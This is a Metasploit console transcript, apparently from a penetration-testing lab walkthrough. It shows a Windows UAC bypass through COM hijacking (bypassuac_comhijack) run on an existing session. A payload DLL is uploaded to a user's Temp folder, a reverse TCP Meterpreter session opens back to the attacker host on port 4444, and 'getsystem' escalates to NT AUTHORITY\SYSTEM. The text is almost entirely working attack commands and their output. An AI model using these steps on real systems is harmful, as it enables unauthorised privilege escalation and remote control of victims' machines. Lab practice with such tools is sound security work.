 msf > use exploit/windows/local/bypassuac_comhijack
msf exploit(windows/local/bypassuac_comhijack) > set session 1
session => 1
msf exploit(windows/local/bypassuac_comhijack) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Targeting Computer Managment via HKCU\Software\Classes\CLSID\{0A29FF9E-7F
[*] Uploading payload to C:\Users\raj\AppData\Local\Temp\bqLjioWg.dll ...
[*] Executing high integrity process ...
[*] Sending stage (179779 bytes) to 192.168.1.107
[*] Meterpreter session 2 opened (192.168.1.106:4444 -> 192.168.1.107:49209)
[*] Cleaining up registry ...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >